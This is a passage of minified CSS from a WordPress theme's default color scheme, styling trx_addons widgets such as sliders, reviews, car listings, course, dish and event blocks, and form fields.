blockquote.trx_addons_blockquote_style_2 a:hover{color:#221b40}.scheme_default .trx_addons_hover_mask{background-color:rgba(25,29,50,0.7)}.scheme_default .trx_addons_hover_title{color:#635c81}.scheme_default .trx_addons_hover_text{color:#635c81}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .sc_typed_entry{color:#ff1000}.scheme_default body:not(.ua_ie) .trx_addons_text_gradient,.scheme_default body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_emotions_item{background-color:#191d32;	border-color:#191d32;	color:#A8ADC5}.scheme_default .trx_addons_emotions_item:before{color:#ffffff}.scheme_default .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_default .trx_addons_emotions_item:hover{color:#221b40;	border-color:#00b8f4;	background-color:#e9e9ee}.scheme_default .trx_addons_emotions_active{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_emotions_active:before{color:#ff1000}.scheme_default .trx_addons_emotions_item_number{color:#A8ADC5}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(242,242,244,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f2f2f4}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#221b40}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#dddce1}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#221b40;	background-color:transparent;	border-color:rgba(34,27,64,0.2)}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#221b40;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#dddce1;	background-color:#ffffff}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_default .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_default .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_default .slider_style_modern .slider_controls_label{color:#f2f2f4}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#635c81}.scheme_default .slider_style_modern .swiper-pagination-current{color:#221b40}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#dddce1}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f2f2f4}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#221b40}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#635c81}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#ff1000!important}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#ffffff}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#221b40;	background-color:rgba(255,255,255,0.75)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_stars_default,.scheme_default .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_reviews_stars_default,.scheme_default.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default .trx_addons_reviews_bubble{background-color:#f2f2f4}.scheme_default .trx_addons_reviews_bubble:before{background-color:#f2f2f4;	border-right-color:#dddce1;	border-bottom-color:#dddce1}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#ffffff; background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#221b40;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_default .widget_contacts .contacts_info{color:#635c81}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#221b40}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#635c81}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#221b40}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default .sc_recent_news_header{border-color:#221b40}.scheme_default .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_default .sc_recent_news_header_more_categories{border-color:#5f597d;	background-color:#191d32}.scheme_default .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#ff1000;	background-color:#131627}.scheme_default .sc_recent_news .post_meta_item,.scheme_default .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_recent_news .post_meta_item:hover,.scheme_default .sc_recent_news .post_meta .post_meta_edit a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#221b40;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dddce1}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#dddce1}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#635c81}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default .sc_item_subtitle{color:#ff1000}.scheme_default .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_default .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#635c81}.scheme_default .theme_scroll_down:hover{color:#ff1000}.scheme_default .sc_item_filters_align_left,.scheme_default .sc_item_filters_align_right,.scheme_default .sc_item_filters .sc_item_filters_header{border-color:#221b40}.scheme_default .sc_item_featured [class*="post_info_"]{color:#635c81; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_item_featured:hover [class*="post_info_"]{background-color:#131627}.scheme_default .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_default .sc_item_featured [class*="post_info_"] a:hover{color:#ff1000}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_tours_default .sc_tours_item{background-color:#f2f2f4}.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#221b40}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#221b40;	border-color:#635c81}.scheme_default .sc_action_item_event .sc_action_item_description{color:#635c81}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f2f2f4}.scheme_default .sc_action_item_default.with_image .sc_action_item_icon,.scheme_default .sc_action_item_default.with_image .sc_action_item_title,.scheme_default .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_default .sc_action_item_simple.with_image .sc_action_item_title{color:#221b40}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_body{color:#635c81}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#ffffff}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#ffffff));	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:-o-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:linear-gradient(180deg,rgba(255,255,255,0),#ffffff)}.scheme_default .sc_blogger_content .sc_blogger_item{border-color:#dddce1}.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#635c81;	background-color:#191d32}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#ffffff}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_item_filters_tabs a{color:#221b40;	background-color:#f2f2f4}.scheme_default .sc_item_filters_tabs a.active,.scheme_default .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_default .sc_blogger.sc_blogger_classic .post_item{background-color:#ffffff}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#dddce1}.scheme_default .sc_cars_item_param{color:#635c81}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#635c81}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#635c81}.scheme_default .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#635c81}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .cars_page_title_address{color:#635c81}.scheme_default .cars_price{color:#635c81}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#ff1000}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .cars_page_section_title{border-color:#dddce1}.scheme_default .cars_page_agent_info_position{color:#635c81}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#635c81}.scheme_default .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#221b40}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#635c81}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_default .sc_content_number{color:#e9e9ee}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f2f2f4}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#635c81}.scheme_default .sc_courses_default .sc_courses_item_date{color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_period{color:#635c81}.scheme_default .courses_single .courses_page_meta{color:#635c81}.scheme_default .courses_single .courses_page_meta_item_date{color:#221b40}.scheme_default .courses_single .courses_page_period{color:#635c81}.scheme_default .sc_dishes_default .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#191d32}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#191D32}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#635c81;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#221b40}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f2f2f4;	background-color:#221b40}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f2f2f4}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f2f2f4}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#191d32;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#e9e9ee;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_default .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_default .sc_events_default .sc_events_item_meta{color:#221b40}.scheme_default .sc_events_classic .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_classic .sc_events_item_categories{background-color:#221b40}.scheme_default .sc_events_classic .sc_events_item_categories a{color:#f2f2f4}.scheme_default .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_meta{color:#635c81}.scheme_default .sc_events_classic .sc_events_item_date{color:#221b40}.scheme_default .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_default .sc_events_classic .sc_events_item_period{color:#635c81}.scheme_default.sc_form{background-color:#f2f2f4}.scheme_default span.sc_form_field_title{color:#221b40}.scheme_default .sc_form .sc_form_info_icon{color:#ff1000}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#221b40}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#221b40}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#D5D5DD}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#A8ADC5}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#D5D5DD}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default 